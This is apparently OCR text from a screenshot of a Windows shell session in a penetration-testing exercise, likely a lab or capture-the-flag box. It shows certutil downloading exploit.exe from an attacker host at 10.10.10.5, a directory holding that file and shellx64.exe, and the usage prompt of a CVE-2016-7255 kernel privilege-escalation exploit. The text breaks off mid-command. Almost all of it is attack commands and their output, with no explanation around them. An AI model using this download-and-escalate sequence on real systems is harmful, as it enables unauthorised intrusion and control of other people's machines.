 windows-kernel-exploit...
msfconsole
12:09 AM
msfconsole
C:\Users\user\Downloads>
C:\Users\user\Downloads>certutil -urlcache -f http://10.10.10.5/exploit.exe exploit.exe
certutil -urlcache -f http://10.10.10.5/exploit.exe exploit.exe
**** Online ****
CertUtil: -URLCache command completed successfully.
C:\Users\user\Downloads>dir
dir
Volume in drive C has no label.
Volume Serial Number is 7C78-CC0D
Directory of C:\Users\user\Downloads
08/20/2021 12:08 AM <DIR> .
08/20/2021 12:08 AM <DIR> ..
08/20/2021 12:08 AM 135,680 exploit.exe
08/18/2021 11:46 PM 7,168 shellx64.exe
2 File(s) 142,848 bytes
2 Dir(s) 30,255,722,496 bytes free
C:\Users\user\Downloads>.\exploit.exe
.\exploit.exe
Please enter an OS version
The following OS'es are supported:
[*] 7 - Windows 7
[*] 81 - Windows 8.1
[*] 10 - Windows 10 prior to build release 14393 (Anniversary Update)
[*] 12 - Windows 2012 R2
[*] For example: cve-2016-7255.exe 7 -- for Windows 7
C:\Users\user\Downloads>.\window_